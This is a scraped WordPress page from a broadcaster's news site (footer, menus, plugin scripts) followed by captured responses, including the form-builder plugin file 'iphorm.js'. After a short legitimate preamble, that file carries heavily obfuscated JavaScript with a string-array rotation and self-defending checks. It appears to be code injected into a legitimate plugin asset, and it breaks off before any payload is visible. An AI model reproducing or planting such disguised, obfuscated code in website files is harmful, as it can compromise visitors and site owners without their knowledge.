					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272700451_2809589586006591_6555295397735363740_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=rO7nBmLaXvoAX814uOh&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_TedYogqlid2WLyJi231pvml4MFhDNIwKp2k6n6vCwlg&#038;oe=61FA4170&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP-JzzvB3I/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c40.0.239.239a/272895385_1371774179941008_665373616910823641_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=TZRfN7mEFkAAX-uozfd&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8Xnz8kb2L73dC3onBMzp2Nplc2ksffPvvxvu0N2sx35A&#038;oe=61F9F6B6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP6uK1MT7_/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c180.0.720.720a/s320x320/272692957_629671624968136_4926932028774013883_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4Gag5KBlAegAX_Fnw8X&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT94sJyZ1RBDjOaRq39jnBE9ClP6x4oKDSrM5qBL56jzvg&#038;oe=61F9CFE8&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZP0FQ_JXTR/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c213.0.549.549a/s320x320/272566286_356408279643246_1630604031010907954_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=4UYZuhJcJskAX80SAJK&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT_BVnM6VnWUfK3ctuBocPi-ci2nnkHnRRC2pXRa1_Ljkw&#038;oe=61FA259F&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPzDTsLJIG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c105.0.260.260a/272769322_1290058591471074_1461731632887328327_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZF-0rnUxyqYAX8Dui-Y&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8RqbHC-rjBU6_DAv69g4C0pivUBjU5HTWweG5FUZFOwg&#038;oe=61FA5AA1&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxriirBaG/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272693216_2481865591949432_6653593547566141917_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=cEW2UZZxzyIAX-vp2tB&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8HiyxAx8KqJalzGlhuOfvSQDbTtFs_hAZk4Qb28DvK-A&#038;oe=61F98E1B&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPxOUesf-l/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272690599_300591182091469_842798831997142142_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QPyGMDw_Ty8AX9QslGg&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT99_Ace4rSp96ZojiCCBomATWt4QetyHJ8gj0ZfAwX71w&#038;oe=61FAC348&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPwE-iAfBz/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c256.0.567.567a/s320x320/272725680_2978956855768399_5611809952117047652_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GlX3iPbl34kAX8Bqkio&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-KEyBdv_YvPzgr8XNc8h9bYXbSr92G28rBoWnLO8rh2g&#038;oe=61FA989D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPtVN0MRZs/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s320x320/272643374_429305798893484_7872380272428050947_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=GAwifAHlHRkAX8tSTl-&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT9C7ymEfkgPejghAfee8GWNdMAc_A3qE6YnnVu0LVeqzg&#038;oe=61F98679&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPpjh_JHk3/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c149.0.384.384a/s320x320/272871677_1039732706603659_8020132554947107095_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=SKgWYX-br3QAX-VTZ4d&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT8vDgewAxwv82K6u7aEXx4v0Ob_rIX8aE4SD4yx0kF53Q&#038;oe=61F9309D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPlb5SLM92/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/c86.0.524.524a/s320x320/272734790_3143898255931066_7972926597529071289_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=WMSQZHFxqUwAX8q937L&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT93mFQRzbDqIyWgsRsAlwSm1DbI7Er7ACbPRQ5c108q2Q&#038;oe=61F9383D&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CZPisG7MFzr/" target="_blank" class="img-holder"
					 data-src="https://scontent.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/272684551_1275156379661716_8091223019819063432_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=HqQd1iPJk7AAX8W0Lg7&#038;edm=ABfd0MgBAAAA&#038;ccb=7-4&#038;oh=00_AT-pka7GdLyGgkzmOYavaPN-WHci3-oAYQxh9Naur0JkuQ&#038;oe=61FABDA6&#038;_nc_sid=7bff83" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - ZIZ Broadcasting Corporation. All Rights Reserved.
<script type="text/javascript" src="https://app.zizonline.com/apiv3/buttons/1550781593/"></script>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							<a name="trustlink" href="http://secure.trust-guard.com/security/2008" rel="nofollow" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace(/https?/, 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Security Seals" style="border: 0;" src="//dw26xg4lubooo.cloudfront.net/seals/logo/2008-lg.gif" /></a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35237733-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://zizonline.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","post_id":"34239"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/zizonline.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1761559449" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1761559449" id="iphorm-theme-1-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" id="dale-live-events-js-extra">
/* <![CDATA[ */
var DALE_PHPDATA = {"nonce":"45903ce9ac","ajaxUrl":"https:\/\/zizonline.com\/wp-admin\/admin-ajax.php","commentEmptyCommentText":"Empty comments are not allowed","commentMessageUnderModerationText":"Message under moderation","commentCommentLimitText":"You have submitted too many comments","commentNumberOfCommentsSingleText":"Comment","commentNumberOfCommentsMultipleText":"Comments","commentSubmitCommentText":"Post Comment","commentSignInText":"Sign in to Comment","advancedUpdateTime":"10","advancedInstagramProcessEmbed":"1","advancedSignInUrl":"https:\/\/zizonline.com\/wp-login.php?itsec-hb-token=zadmin&redirect_to=https%3A%2F%2Fzizonline.com%2Frio-2016-sally-pearson-will-miss-olympics-with-torn-hamstring%2F"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/js/production/live-events.js?ver=1761559449" id="dale-live-events-js"></script>
<script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"zizon-target","blogId":"1","frontendPrefix":"zizon-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.7.0" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/36f7d3b89c193fd54d1718ddf2382681.js?ver=1761559449" id="bs-booster-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Health Wise - Medical Show","type":"ad"},{"title":"ZIZ Evening News","type":"ad"},{"title":"Sitewide - Top","type":"group"},{"title":"Policing With You","type":"ad"},{"title":"News Side #1","type":"group"}];</script><!--/noptimize-->
<script>
var yjhqf=function(t){"use strict";return{init:function(){0==yjhqf.ads_state()&&yjhqf.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".yjhqf-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://zizonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){yjhqf.init()});

</script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="zizon-tracking">var advads_tracking_ads = {"1":[66038,44330,57855]};var advads_tracking_urls = {"1":"https:\/\/zizonline.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/zizonline.com\/linkout\/"};</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769015243 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/wp-admin/admin-ajax.php
body_size: 179
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">134<\/b>"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return 